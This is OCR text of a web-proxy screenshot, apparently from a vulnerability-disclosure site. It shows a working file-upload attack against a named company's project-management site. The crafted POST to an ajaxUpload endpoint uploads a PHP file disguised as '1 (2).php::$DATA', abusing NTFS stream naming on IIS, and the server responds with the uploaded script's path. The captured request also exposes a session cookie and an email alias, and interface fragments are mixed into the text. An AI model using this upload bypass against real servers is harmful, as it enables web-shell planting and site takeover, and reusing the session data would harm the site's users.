 1 × ...
Go Cancel < ▼ > ▼ Target: http://m.ehang.com
Request
Raw Params Headers Hex
POST /index.php?m=file&f=ajaxUpload&t=html&dir=image HTTP/1.1
Host: m.ehang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://m.ehang.com/index.php?m=story&f=create&productID=2&moduleID=0
Cookie: Hm_lvt_24dbb2c1f440b93f007bcd465512ea1a=1435298533,1435308101;
Hm_lpvt_24dbb2c1f440b93f007bcd465512ea1a=1435308289; lang=zh-cn; theme=default; sid=5kiklnn3cq4rbedj6smhkbvse6;
windowWidth=1903; windowHeight=917; qqmail_alias=f@ehang.com; lastProduct=2; productStoryOrder=id_desc;
lastProject=3; projectTaskOrder=status%2Cid_desc; qaBugOrder=id_desc
X_REQUESIED_WITH: aaa
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------259761944424440
Content-Length: 522
-----------------------------259761944424440
Content-Disposition: form-data; name="localUrl"
1 (2).php
-----------------------------259761944424440
Content-Disposition: form-data; name="imgFile"; filename="1 (2).php::$DATA"
Content-Type: application/octet-stream
? < + > Type a search term 0 m
Response
Raw Headers Hex
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.29
Set-Cookie: lang=zh-cn; expires=Sun, 26-Jul-2015 09:49:14 GMT; path=/
Set-Cookie: theme=default; expires=Sun, 26-Jul-2015 09:49:14 GMT; path=/
X-Powered-By: ASP.NET
Date: Fri, 26 Jun 2015 09:49:14 GMT
Content-Length: 74
{"error":0,"url":"\/data\/upload\/1\/201506\/2617491409316rbe.php::$data"}
? < + > Type a search term 0 m
www.wooyun.org